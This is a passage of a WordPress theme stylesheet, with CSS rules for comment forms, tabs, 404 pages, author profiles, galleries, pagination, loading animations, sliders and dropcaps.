}
.comment-respond .author-wrap, .comment-respond .comment-wrap, .comment-respond .email-wrap, .comment-respond .url-wrap {
margin-bottom: 15px
}
.comment-respond .author, .comment-respond .comment, .comment-respond .email, .comment-respond .url {
border: 1px solid #d8d8d8;
padding: 18px 12px
}
.comment-respond .author, .comment-respond .email, .comment-respond .url {
padding: 8px 12px;
height: auto
}
.comment-respond .comment {
height: 160px
}
.comment-respond .comment-submit {
background: #434343;
font-size: 12px;
font-weight: 400
}
.comment-respond .form-submit {
margin: 0
}
.ajaxified-comments-container {
margin: 20px 0;
border: 1px solid #e1e2e4;
background: #f6f7f9;
padding: 20px;
text-align: center;
color: #1d1d1d;
border-radius: 3px;
font-size: 13px;
font-weight: bolder
}
.comment-ajaxified-placeholder {
color: #696969;
margin: 0 5px
}
.comment-form input+label {
margin-left: 5px
}
.comments-template-multiple .nav-tabs {
padding: 0;
border: 1px solid #ddd;
border-radius: 4px
}
.comments-template-multiple .nav-tabs li {
list-style: none;
display: inline-block;
margin: 0!important;
width: 33.333%;
line-height: 56px
}
.comments-template-multiple.providers-2 .nav-tabs li {
width: 50%
}
@media only screen and (max-width:600px) {
.comments-template-multiple.providers-2 .nav-tabs li, .comments-template-multiple.providers-3 .nav-tabs li {
width: 100%!important
}
}
.comments-template-multiple .nav-tabs a {
font-size: 14px;
font-weight: 700;
padding: 0 26px;
display: block;
line-height: 56px;
height: 56px;
border: none!important;
border-radius: 0;
white-space: nowrap;
position: relative;
transition: all .3s ease;
text-align: center;
background: #eff0f1;
margin: 0!important
}
.comments-template-multiple .nav-tabs li:first-child a {
border-radius: 4px 0 0 4px
}
.comments-template-multiple .nav-tabs li:last-child a {
border-radius: 0 4px 4px 0
}
.comments-template-multiple .nav-tabs a:after {
content: ' ';
display: inline-block;
height: 3px;
width: 0;
background-color: transparent;
position: absolute;
bottom: -1px;
left: 0;
right: 0;
margin: 0 auto;
transition: all .3s ease;
border-radius: 23px
}
.comments-template-multiple .nav-tabs .active a:after {
width: 80%
}
.comments-template-multiple .nav-tabs a:before {
content: ' ';
display: inline-block;
height: 56px;
width: 1px;
background-color: #ddd;
position: absolute;
bottom: 0;
top: 0;
right: 0
}
.comments-template-multiple .nav-tabs li:last-child a:before {
display: none
}
.comments-template-multiple .nav-tabs .active a {
border: none!important
}
.comments-template-multiple .nav-tabs .fa {
margin-right: 6px;
font-size: 16px
}
.comments-template-multiple .comments-count, .comments-template-multiple .disqus-comment-count {
background-color: #cacaca;
color: #262626;
border-radius: 3px;
padding: 0 6px;
font-size: 12px;
font-weight: 700;
vertical-align: middle;
margin-left: 10px;
transition: all .3s ease
}
.comments-template-multiple .disqus-comment-count {
width: 30px;
display: inline-block;
white-space: normal;
overflow: hidden;
height: 20px!important;
line-height: 20px
}
.comments-template-multiple .active .comments-count {
color: #fff
}
.comments-template-multiple .comments-count:empty, .comments-template-multiple .multi-wordpress-comment-section .comment-respond:first-child>.section-heading {
display: none
}
.comments-template-multiple .tab-pane .comments-template, .comments-template-multiple .tab-pane .comments-template.comment-respond {
margin-top: 10px!important
}
.comments-template-multiple .multi-wordpress-comment-section .comment-respond:first-child {
margin-top: 15px!important
}
.back-top {
color: #fff;
width: 40px;
height: 40px;
position: fixed;
bottom: 10px;
right: 10px;
text-align: center;
line-height: 42px;
z-index: 999;
cursor: pointer;
opacity: 0;
visibility: hidden;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
font-size: 16px;
-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.09);
-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,.09);
box-shadow: 0 1px 2px 0 rgba(0,0,0,.09)
}
.back-top.fade-out:hover {
opacity: 1
}
.back-top.is-visible {
visibility: visible;
opacity: .6;
bottom: 8px
}
.back-top.fade-out1 {
opacity: .7
}
.back-top.fade-out2 {
opacity: .8
}
.back-top.fade-out3 {
opacity: .9
}
.back-top.fade-out4 {
opacity: 1
}
.back-top.dark {
background: #383838;
color: #fff
}
.back-top:hover {
opacity: 1
}
.error404 .content-column {
max-width: 800px!important;
margin: 10px auto 50px
}
.error404 .content-column .second-row {
margin-bottom: 5px
}
.error404 .content-column .desc-section {
text-align: center
}
.error404 .content-column .desc-section .title-404 {
margin: 0 0 15px;
color: #444;
font-weight: bolder;
text-align: center
}
.error404 .content-column .text-404 {
font-size: 130px;
line-height: 175px;
font-weight: 700;
color: #444;
text-align: center;
margin: 0
}
.error404 .content-column .action-links {
margin-bottom: 10px;
margin-top: 20px
}
.error404 .content-column .action-links .fa {
margin-right: 5px
}
.error404 .content-column .top-line {
margin-top: 15px;
padding-top: 25px
}
.error404 .content-column .search-form {
position: relative
}
.error404 .content-column .search-form label {
width: 100%
}
.error404 .content-column .search-form .search-field {
width: 100%;
border: 1px solid #cbcbcb;
height: 34px;
line-height: 20px;
padding: 0 30% 0 10px;
outline: 0;
float: left;
background: #fff
}
.error404 .content-column .search-form .search-submit {
position: absolute;
right: 0;
top: 0;
height: 34px;
padding: 0 7%;
line-height: 28px;
border: none;
text-transform: uppercase;
color: #fff;
margin-top: 0
}
.error404 .content-column .search-form.have-focus .search-field {
border-color: #9e9e9e
}
.error404 .search-action-container {
width: 50%;
float: left;
margin: 0
}
.error404 script+.search-action-container:last-child {
width: 100%;
float: none
}
@media (max-width:768px) {
.error404 .content-column .search-form {
margin-left: 20px;
margin-right: 20px
}
}
.author-profile {
margin-bottom: 29px
}
.author-profile .post-author-avatar {
float: left;
margin-right: 15px
}
.author-profile .post-author-avatar img {
border-radius: 50%
}
.author-profile .author-title {
font-size: 22px;
margin: 20px 0 0;
text-transform: uppercase
}
.author-profile .author-title .author-title {
margin: 0 0 7px;
font-size: 18px;
text-transform: capitalize;
padding-right: 50%
}
.author-profile .author-title .title-counts {
color: #8a8a8a;
font-size: 12px;
vertical-align: middle;
font-weight: 400
}
.author-profile .author-title .title-counts:before {
content: '-';
margin: 0 8px;
opacity: .4
}
.author-profile .post-author-bio {
margin: 10px auto 0;
padding-left: 115px
}
.author-profile .post-author-bio p:last-child {
margin-bottom: 0
}
.author-profile .author-links {
margin-top: 15px
}
.author-profile .author-links ul {
list-style: none;
margin: 0;
padding: 0
}
.author-profile .author-links ul li {
display: inline-block;
background-color: #fff;
padding: 0;
margin: 0 10px 0 0;
position: relative;
z-index: 1;
text-align: center
}
.author-profile .author-links ul li a, .author-profile .author-links ul li>span {
display: inline-block;
line-height: 26px;
height: 26px;
width: 26px;
background-color: #eee;
font-size: 12px;
color: #fff;
vertical-align: middle
}
.author-profile .author-links ul li.posts-count>span {
background-color: transparent;
color: #2d2d2d;
border: 1px solid #d8d8d8;
overflow: hidden;
white-space: nowrap;
width: auto;
padding: 0 8px;
text-transform: uppercase;
line-height: 24px
}
.author-profile .author-links ul li.facebook a {
background-color: #4a639f
}
.author-profile .author-links ul li.twitter a {
background-color: #59c8ff
}
.author-profile .author-links ul li.google-plus a {
background-color: #d73d32
}
.author-profile .author-links ul li.instagram a {
background-color: #517fa4
}
.author-profile .author-links ul li.flickr a {
background-color: #2f44db
}
.author-profile .author-links ul li.behance a {
background-color: #3b63fc
}
.author-profile .author-links ul li.soundcloud a {
background-color: #f50
}
.author-profile .author-links ul li.delicious a {
background-color: #4a79ff
}
.author-profile .author-links ul li.vimeo a {
background-color: #46a3e9
}
.author-profile .author-links ul li.dribbble a {
background-color: #ea4c89
}
.author-profile .author-links ul li.linkedin a {
background-color: #0266a0
}
.author-profile .author-links ul li.youtube a {
background-color: #cc181e
}
.author-profile .author-links ul li.pinterest a {
background-color: #cb2027
}
.author-profile .author-links ul li.github a, .author-profile .author-links ul li.site a {
background-color: #666
}
.better-gallery {
margin: 10px 0 25px
}
.better-gallery .gallery-title {
color: #fff;
padding: 10px 0 0;
text-align: center;
user-select: none
}
.better-gallery p {
margin: 0
}
.better-gallery br {
display: none
}
.better-gallery .gallery-title .next, .better-gallery .gallery-title .prev {
cursor: pointer;
color: #373737;
vertical-align: middle;
border: 1px solid rgba(0,0,0,.17);
font-family: 'Open Sans';
font-size: 11px!important;
padding: 0 11px;
display: inline-block;
line-height: 20px!important;
-webkit-transition: all .4s ease;
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
transition: all .4s ease;
text-transform: uppercase
}
.better-gallery .gallery-title .next:hover, .better-gallery .gallery-title .prev:hover {
color: #fff
}
.better-gallery .gallery-title .next .fa {
margin-left: 3px
}
.better-gallery .gallery-title .prev .fa {
margin-right: 3px
}
.better-gallery .count i {
font-style: normal
}
.better-gallery .main-title {
width: 100%;
display: block;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
color: #373737;
font-weight: bolder;
text-align: center;
font-size: 26px;
margin-bottom: 12px
}
.better-gallery .slide-title-wrap {
display: block;
color: #fff;
position: absolute;
bottom: 0;
width: 100%
}
.better-gallery .slide-title-wrap .slide-copy, .better-gallery .slide-title-wrap .slide-title {
padding: 4px 11px;
background-color: rgba(20,20,20,.55);
display: inline-block;
font-size: 12px
}
.better-gallery .slide-title-wrap .slide-copy {
margin: 4px;
font-style: italic
}
.better-gallery .fotorama__thumb:before {
width: 85px;
height: 62px;
position: relative;
display: block;
content: '';
border: 2px solid rgba(255,255,255,.33);
z-index: 8
}
.better-gallery .fotorama__nav:before, .better-gallery .fotorama__stage:before {
background-image: linear-gradient(transparent, rgba(0,0,0,.6) 25%, rgba(0,0,0,.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0,0,0,.7), transparent);
background-position: 0 0, 0 0;
opacity: .4
}
.better-gallery .fotorama__nav:after, .better-gallery .fotorama__stage:after {
background-image: linear-gradient(transparent, rgba(0,0,0,.6) 25%, rgba(0,0,0,.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0,0,0,.7), transparent);
background-position: 100% 0, 100% 0;
opacity: .4
}
.better-gallery .fotorama__wrap {
padding-top: 15px
}
.better-gallery .count {
min-width: 46px;
font-size: 12px;
margin-right: 20px;
margin-left: 20px;
font-style: normal;
line-height: 24px;
display: inline-block;
color: grey;
vertical-align: middle;
text-transform: lowercase
}
.better-gallery .fotorama__nav-wrap {
margin-top: 8px;
padding: 0 10px
}
.better-gallery .fotorama__wrap .fotorama__html {
height: 100%;
text-align: center
}
.better-gallery .fotorama__wrap .fotorama__html img {
max-height: 100%;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: auto;
-webkit-box-shadow: 0 0 22px rgba(0,0,0,.17);
-moz-box-shadow: 0 0 22px rgba(0,0,0,.17);
box-shadow: 0 0 22px rgba(0,0,0,.17)
}
.better-gallery .fotorama__wrap .fotorama__html>div {
height: 100%
}
.better-gallery.better-gallery-img-full .fotorama__nav__frame {
text-align: center
}
.better-gallery.better-gallery-img-full .fotorama__nav__frame img {
max-width: 100%!important;
max-height: 100%!important;
height: auto!important;
width: auto!important;
margin-left: auto!important;
margin-right: auto!important;
position: absolute!important;
left: 0!important;
right: 0!important;
top: 0!important;
bottom: 0
}
.no-results {
text-align: center
}
.no-results>.title {
text-align: center;
font-size: 28px;
text-transform: uppercase;
position: relative;
margin: 20px 0
}
.no-results>.title:after {
content: '';
display: inline-block;
position: absolute;
left: 0;
top: 50%;
height: 2px;
width: 100%;
background-color: #f0f0f0
}
.no-results>.title span {
display: inline-block;
padding: 0 10px;
background-color: #fff;
position: relative;
z-index: 1
}
.no-results .search-form {
margin: 20px 0 30px
}
.no-results .search-form input[type=submit] {
float: none
}
.no-results .search-form input[type=search] {
float: none;
width: 240px
}
.widget>.bs-shortcode:last-child {
margin-bottom: 0
}
.bs-shortcode.bs-heading-shortcode {
margin-bottom: 21px
}
@-webkit-keyframes bs-fadeInLeft {
from {
opacity:0;
-webkit-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes bs-fadeInLeft {
from {
opacity:0;
-webkit-transform:translate3d(-10px, 0, 0);
transform:translate3d(-10px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes bs-fadeInRight {
from {
opacity:0;
-webkit-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes bs-fadeInRight {
from {
opacity:0;
-webkit-transform:translate3d(10px, 0, 0);
transform:translate3d(10px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes bs-fadeInDown {
from {
opacity:0;
-webkit-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes bs-fadeInDown {
from {
opacity:0;
-webkit-transform:translate3d(0, -10px, 0);
transform:translate3d(0, -10px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes bs-fadeInUp {
from {
opacity:0;
-webkit-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes bs-fadeInUp {
from {
opacity:0;
-webkit-transform:translate3d(0, 10px, 0);
transform:translate3d(0, 10px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes bs-spin {
0% {
-webkit-transform:rotate(0);
tranform:rotate(0)
}
100% {
-webkit-transform:rotate(360deg);
tranform:rotate(360deg)
}
}
@keyframes bs-spin {
0% {
-webkit-transform:rotate(0);
tranform:rotate(0)
}
100% {
-webkit-transform:rotate(360deg);
tranform:rotate(360deg)
}
}
.bs-animate {
-webkit-animation-duration: .55s;
animation-duration: .55s;
-webkit-animation-timing-function: cubic-bezier(.55, -.01, .19, .98);
animation-timing-function: cubic-bezier(.55, -.01, .19, .98);
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.bs-fadeInLeft {
-webkit-animation-name: bs-fadeInLeft;
animation-name: bs-fadeInLeft
}
.bs-fadeInRight {
-webkit-animation-name: bs-fadeInRight;
animation-name: bs-fadeInRight
}
.bs-fadeInDown {
-webkit-animation-name: bs-fadeInDown;
animation-name: bs-fadeInDown
}
.bs-fadeInUp {
-webkit-animation-name: bs-fadeInUp;
animation-name: bs-fadeInUp
}
.bs-spin {
-webkit-animation-name: bs-spin;
animation-name: bs-spin
}
.pagination-animate>.bs-animate {
-webkit-animation-duration: .55s;
animation-duration: .55s;
-webkit-animation-timing-function: cubic-bezier(.55, -.01, .19, .98);
animation-timing-function: cubic-bezier(.55, -.01, .19, .98)
}
.bs-tab-anim.bs-tab-animated.active {
-webkit-animation-duration: .55s;
animation-duration: .55s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-name: bs-fadeInDown;
animation-name: bs-fadeInDown;
-webkit-animation-timing-function: cubic-bezier(.55, -.01, .19, .98);
animation-timing-function: cubic-bezier(.55, -.01, .19, .98)
}
.bs-loading, .bs-loading>div {
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.bs-loading {
display: block;
font-size: 0;
color: #333;
width: 54px;
height: 54px
}
.bs-loading>div {
display: inline-block;
float: none;
width: 10px;
height: 10px;
margin: 4px;
border-radius: 100%;
-webkit-animation-name: bs-loading-keyframe;
-moz-animation-name: bs-loading-keyframe;
-o-animation-name: bs-loading-keyframe;
animation-name: bs-loading-keyframe;
-webkit-animation-iteration-count: infinite;
-moz-animation-iteration-count: infinite;
-o-animation-iteration-count: infinite;
animation-iteration-count: infinite
}
.bs-loading>div:nth-child(1) {
-webkit-animation-duration: .65s;
-moz-animation-duration: .65s;
-o-animation-duration: .65s;
animation-duration: .65s;
-webkit-animation-delay: .03s;
-moz-animation-delay: .03s;
-o-animation-delay: .03s;
animation-delay: .03s
}
.bs-loading>div:nth-child(2) {
-webkit-animation-duration: 1.02s;
-moz-animation-duration: 1.02s;
-o-animation-duration: 1.02s;
animation-duration: 1.02s;
-webkit-animation-delay: .09s;
-moz-animation-delay: .09s;
-o-animation-delay: .09s;
animation-delay: .09s
}
.bs-loading>div:nth-child(3) {
-webkit-animation-duration: 1.06s;
-moz-animation-duration: 1.06s;
-o-animation-duration: 1.06s;
animation-duration: 1.06s;
-webkit-animation-delay: -.69s;
-moz-animation-delay: -.69s;
-o-animation-delay: -.69s;
animation-delay: -.69s
}
.bs-loading>div:nth-child(4) {
-webkit-animation-duration: 1.5s;
-moz-animation-duration: 1.5s;
-o-animation-duration: 1.5s;
animation-duration: 1.5s;
-webkit-animation-delay: -.41s;
-moz-animation-delay: -.41s;
-o-animation-delay: -.41s;
animation-delay: -.41s
}
.bs-loading>div:nth-child(5) {
-webkit-animation-duration: 1.6s;
-moz-animation-duration: 1.6s;
-o-animation-duration: 1.6s;
animation-duration: 1.6s;
-webkit-animation-delay: .04s;
-moz-animation-delay: .04s;
-o-animation-delay: .04s;
animation-delay: .04s
}
.bs-loading>div:nth-child(6) {
-webkit-animation-duration: .84s;
-moz-animation-duration: .84s;
-o-animation-duration: .84s;
animation-duration: .84s;
-webkit-animation-delay: .07s;
-moz-animation-delay: .07s;
-o-animation-delay: .07s;
animation-delay: .07s
}
.bs-loading>div:nth-child(7) {
-webkit-animation-duration: .68s;
-moz-animation-duration: .68s;
-o-animation-duration: .68s;
animation-duration: .68s;
-webkit-animation-delay: -.66s;
-moz-animation-delay: -.66s;
-o-animation-delay: -.66s;
animation-delay: -.66s
}
.bs-loading>div:nth-child(8) {
-webkit-animation-duration: .93s;
-moz-animation-duration: .93s;
-o-animation-duration: .93s;
animation-duration: .93s;
-webkit-animation-delay: -.76s;
-moz-animation-delay: -.76s;
-o-animation-delay: -.76s;
animation-delay: -.76s
}
.bs-loading>div:nth-child(9) {
-webkit-animation-duration: 1.24s;
-moz-animation-duration: 1.24s;
-o-animation-duration: 1.24s;
animation-duration: 1.24s;
-webkit-animation-delay: -.76s;
-moz-animation-delay: -.76s;
-o-animation-delay: -.76s;
animation-delay: -.76s
}
@-webkit-keyframes bs-loading-keyframe {
0%, 100% {
opacity:1;
-webkit-transform:scale(1);
transform:scale(1)
}
50% {
opacity:.35;
-webkit-transform:scale(.45);
transform:scale(.45)
}
}
@-moz-keyframes bs-loading-keyframe {
0%, 100% {
opacity:1;
-moz-transform:scale(1);
transform:scale(1)
}
50% {
opacity:.35;
-moz-transform:scale(.45);
transform:scale(.45)
}
}
@-o-keyframes bs-loading-keyframe {
0%, 100% {
opacity:1;
-o-transform:scale(1);
transform:scale(1)
}
50% {
opacity:.35;
-o-transform:scale(.45);
transform:scale(.45)
}
}
@keyframes bs-loading-keyframe {
0%, 100% {
opacity:1;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-o-transform:scale(1);
transform:scale(1)
}
50% {
opacity:.35;
-webkit-transform:scale(.45);
-moz-transform:scale(.45);
-o-transform:scale(.45);
transform:scale(.45)
}
}
.deferred-loading-container {
position: relative
}
.bs-pagination-wrapper:focus {
outline: 0!important
}
.bs-pagin-loading-wrapper {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 99
}
.bs-pagin-loading-wrapper .bs-loading {
position: absolute;
top: 50%;
left: 50%;
margin-top: -27px;
margin-left: -27px
}
.bs-pagination-wrapper .bs-pagination-in-loading {
opacity: .15;
pointer-events: none
}
.bs-pagination {
margin: 15px 0 0;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.post-related .bs-pagination {
margin-top: 0
}
.bs-pagination-label {
color: rgba(138,138,138,.83);
font-size: 11px;
margin-left: 4px
}
.btn-bs-pagination {
border: 1px solid rgba(138,138,138,.33);
color: rgba(138,138,138,.83)!important;
font-size: 11px!important;
padding: 0 6px;
display: inline-block;
line-height: 22px!important;
min-width: 26px;
text-align: center!important;
cursor: pointer;
text-transform: uppercase!important
}
.btn-bs-pagination.bs-pagination-in-loading, .btn-bs-pagination.hover, .btn-bs-pagination:hover {
color: #fff!important
}
body .bs-pagination a.btn-bs-pagination.disabled:hover {
border: 1px solid rgba(138,138,138,.33)!important;
color: rgba(138,138,138,.83)!important;
background-color: transparent!important;
cursor: default
}
.btn-bs-pagination.disabled, .btn-bs-pagination.disabled:hover {
opacity: .5
}
.btn-bs-pagination .fa {
font-weight: 700
}
.btn-bs-pagination.next .fa {
margin-left: 2px
}
.btn-bs-pagination.prev .fa {
margin-right: 2px
}
.bs-pagination-wrapper {
position: relative
}
.btn-bs-pagination .loading .fa {
margin-right: 2px
}
.btn-bs-pagination .loaded .fa {
margin-left: 2px
}
.bs-pagination.bs-ajax-pagination.infinity, .bs-pagination.bs-ajax-pagination.more_btn, .bs-pagination.bs-ajax-pagination.more_btn_infinity {
text-align: center
}
.bs-pagination.bs-ajax-pagination.infinity .btn-bs-pagination, .bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination, .bs-pagination.bs-ajax-pagination.more_btn_infinity .btn-bs-pagination {
line-height: 26px!important;
padding: 0 7px
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.prev .fa {
margin: 0 0 0 2px
}
.bs-pagination.bs-simple-pagination .btn-bs-pagination.next .fa {
margin: 0 2px 0 0
}
.bs-listing-listing-classic-2 .bs-pagination, .bs-listing-listing-classic-2 .bs-pagination .pagination, .bs-listing-listing-classic-3 .bs-pagination, .bs-listing-listing-classic-3 .bs-pagination .pagination, .bs-listing-listing-grid-1 .bs-pagination, .bs-listing-listing-grid-1 .bs-pagination .pagination, .bs-listing-listing-grid-2 .bs-pagination, .bs-listing-listing-grid-2 .bs-pagination .pagination, .bs-listing-listing-mix-1-2 .bs-pagination .pagination, .bs-listing-listing-mix-2-1 .bs-pagination, .bs-listing-listing-mix-2-1 .bs-pagination .pagination, .bs-listing-listing-mix-3-2 .bs-pagination, .bs-listing-listing-mix-3-2 .bs-pagination .pagination, .bs-listing-listing-mix-4-1 .bs-pagination, .bs-listing-listing-mix-4-1 .bs-pagination .pagination, .bs-listing-listing-mix-4-2 .bs-pagination, .bs-listing-listing-mix-4-2 .bs-pagination .pagination, .bs-listing-listing-mix-4-3 .bs-pagination, .bs-listing-listing-mix-4-3 .bs-pagination .pagination, .bs-listing-listing-mix-4-4 .bs-pagination, .bs-listing-listing-mix-4-4 .bs-pagination .pagination, .bs-listing-listing-mix-4-5 .bs-pagination, .bs-listing-listing-mix-4-5 .bs-pagination .pagination, .bs-listing-listing-mix-4-6 .bs-pagination, .bs-listing-listing-mix-4-6 .bs-pagination .pagination, .bs-listing-listing-tall-1 .bs-pagination, .bs-listing-listing-tall-1 .bs-pagination .pagination, .bs-listing-listing-tall-2 .bs-pagination, .bs-listing-listing-tall-2 .bs-pagination .pagination, .bs-listing-listing-text-1 .bs-pagination, .bs-listing-listing-text-1 .bs-pagination .pagination, .bs-listing-listing-thumbnail-1 .bs-pagination, .bs-listing-listing-thumbnail-1 .bs-pagination .pagination, .bs-listing-listing-thumbnail-2 .bs-pagination, .bs-listing-listing-thumbnail-2 .bs-pagination .pagination, .bs-listing-listing-thumbnail-3 .bs-pagination, .bs-listing-listing-thumbnail-3 .bs-pagination .pagination, .bs-listing-modern-grid-listing-3 .bs-pagination, .bs-listing-modern-grid-listing-3 .bs-pagination .pagination {
margin-top: 0
}
.bs-listing-listing-mix-1-2 .bs-pagination {
margin-top: 0;
position: relative;
top: -20px;
margin-bottom: -20px
}
.bs-slider-controls .btn-bs-pagination.next {
margin-left: 5px
}
.bs-slider-items-container>.bs-slider-item {
display: none
}
.bs-slider-items-container .bs-slider-item.bs-slider-first-item {
display: block
}
.bs-slider-items-container .bs-control-nav-style-2 .btn-bs-pagination.next {
float: right
}
.bs-slider-items-container .bs-control-nav-style-3 {
text-align: center
}
.bs-listing.bs-listing-single-tab .bs-slider-items-container .bs-control-nav-style-4 .btn-bs-pagination {
line-height: 22px;
min-width: 24px;
padding: 0 6px;
border-radius: 50%
}
.bs-slider-dots {
list-style: none;
padding: 0!important;
margin: 0!important
}
.bs-slider-dots li {
display: inline-block
}
.bs-slider-dots .bts-bs-dots-btn {
cursor: pointer
}
.bs-slider-dots-style-1, .bs-slider-dots-style-2, .bs-slider-dots-style-3, .bs-slider-dots-style-4 {
text-align: center;
line-height: 27px;
pointer-events: none;
position: absolute;
left: 0;
right: 0
}
.bs-control-nav+.bs-slider-dots-style-1, .bs-control-nav+.bs-slider-dots-style-2, .bs-control-nav+.bs-slider-dots-style-3, .bs-control-nav+.bs-slider-dots-style-4 {
bottom: 0
}
.bs-control-nav-style-4+.bs-slider-dots-style-1, .bs-control-nav-style-4+.bs-slider-dots-style-2, .bs-control-nav-style-4+.bs-slider-dots-style-3, .bs-control-nav-style-4+.bs-slider-dots-style-4 {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto
}
.bs-slider-dots-style-1 .bts-bs-dots-btn, .bs-slider-dots-style-2 .bts-bs-dots-btn, .bs-slider-dots-style-3 .bts-bs-dots-btn, .bs-slider-dots-style-4 .bts-bs-dots-btn {
display: inline-block;
height: 8px;
width: 8px;
text-indent: -9999px;
overflow: hidden;
background: rgba(0,0,0,.2);
margin: 0 3px;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
pointer-events: all
}
.bs-slider-dots-style-1 .bts-bs-dots-btn {
border-radius: 50%
}
.bs-slider-dots-style-3 .bts-bs-dots-btn {
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-o-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg)
}
.bs-slider-dots-style-4 .bts-bs-dots-btn {
width: 12px;
height: 4px
}
.bs-simple-pagination.simple_next_prev .btn-bs-pagination.prev {
float: right
}
.bs-listing-listing-blog-1 .bs-slider-controls, .bs-listing-listing-blog-2 .bs-slider-controls, .bs-listing-listing-blog-3 .bs-slider-controls, .bs-listing-listing-blog-4 .bs-slider-controls, .bs-listing-listing-classic-1 .bs-slider-controls, .bs-listing-listing-classic-3 .bs-slider-controls, .bs-listing-listing-mix-1-1 .bs-slider-controls, .bs-listing-listing-mix-1-3 .bs-slider-controls, .bs-listing-listing-mix-1-4 .bs-slider-controls, .bs-listing-listing-mix-3-1 .bs-slider-controls, .bs-listing-listing-mix-3-3 .bs-slider-controls, .bs-listing-listing-mix-4-7 .bs-slider-controls, .bs-listing-listing-mix-4-8 .bs-slider-controls, .bs-listing-listing-text-1 .bs-slider-controls, .bs-listing-listing-text-2 .bs-slider-controls, .bs-listing-listing-text-3 .bs-slider-controls, .bs-listing-listing-text-4 .bs-slider-controls, .bs-listing-modern-grid-listing-1 .bs-slider-controls, .bs-listing-modern-grid-listing-2 .bs-slider-controls, .bs-listing-modern-grid-listing-5 .bs-slider-controls {
height: 27px;
margin-top: 20px;
position: relative;
z-index: 1
}
.bs-listing-listing-mix-1-4 .bs-slider-controls, .bs-listing-listing-text-1 .bs-slider-controls, .bs-listing-listing-text-3 .bs-slider-controls, .bs-listing-listing-text-4 .bs-slider-controls, .bs-listing-modern-grid-listing-5 .bs-slider-controls {
margin-top: 0
}
.bs-listing-modern-grid-listing-1 .bs-slider-controls, .bs-listing-modern-grid-listing-2 .bs-slider-controls {
margin-top: 10px
}
.bs-listing-modern-grid-listing-6 .bs-slider-controls {
height: 27px;
margin-bottom: -10px;
margin-top: 5px;
position: relative;
z-index: 1
}
.bs-listing-listing-mix-2-2 .bs-slider-controls {
height: 27px;
margin-top: 15px;
position: relative;
z-index: 1
}
.bs-listing-listing-thumbnail-1 .bs-slider-controls {
height: 27px;
margin-top: -5px;
position: relative;
z-index: 1
}
.bs-listing-listing-thumbnail-2 .bs-slider-controls {
height: 27px;
margin-top: 0;
position: relative;
z-index: 1
}
.bs-listing-listing-classic-2 .bs-slider-controls {
height: 27px;
margin-top: -5px;
position: relative;
z-index: 1
}
.bs-listing-modern-grid-listing-4 .bs-slider-controls {
height: 27px
}
.bs-listing-listing-tall-1 .bs-slider-controls, .bs-listing-listing-tall-2 .bs-slider-controls {
height: 27px;
margin-top: 5px;
position: relative;
z-index: 1
}
.bs-listing-modern-grid-listing-3 .bs-slider-controls {
height: 27px;
margin-top: -10px;
position: relative;
z-index: 1
}
.bs-listing-listing-grid-1 .bs-slider-controls, .bs-listing-listing-grid-2 .bs-slider-controls {
height: 27px;
margin-top: -7px;
position: relative;
z-index: 1
}
.listing-mix-4-7+.bs-pagination-response, .listing-mix-4-7+.bs-pagination-response~.bs-pagination-response, .listing-mix-4-8+.bs-pagination-response, .listing-mix-4-8+.bs-pagination-response~.bs-pagination-response {
margin-top: 20px
}
.dropcap.dropcap {
display: inline-block;
float: left;
margin: 0 8px -10px 0;
font-size: 74px;
line-height: 74px;
height: 74px;
text-transform: uppercase
}
.dropcap.dropcap-square {
color: #fff;
padding: 0 11px
}
.dropcap.dropcap-square-outline {
border: 2px solid transparent;
padding: 0 11px;
line-height: 70px
}
.dropcap.dropcap-circle {
color: #fff;
padding: 0 11px;
border-radius: 50%;
min-width: 74px;
font-size: 52px;
text-align: center
}
.dropcap.dropcap-circle-outline {
border: 2px solid transparent;
padding: 0 11px;
border-radius: 50%;
min-width: 74px;
font-size: 52px;
text-align: center;
line-height: 72px
}
.bs-highlight {
background-color: #ff9;
padding: 0 3px
}
.bs-highlight.bs-highlight-red {
background-color: #ffb6b6
}
.bs-tab-shortcode {
margin-bottom: 20px
}
.bs-tab-shortcode .nav.nav-tabs {
border: none;
padding: 0;
margin: 0
}
.bs-tab-shortcode .nav-tabs>li>a {
background-color: #f3f4f6;
border: 1px solid #d6d6d6!important;
padding: 9px 22px;
margin-right: -1px;
border-radius: 0;
color: #4a4a4a!important;
font-weight: bolder;
position: relative
}
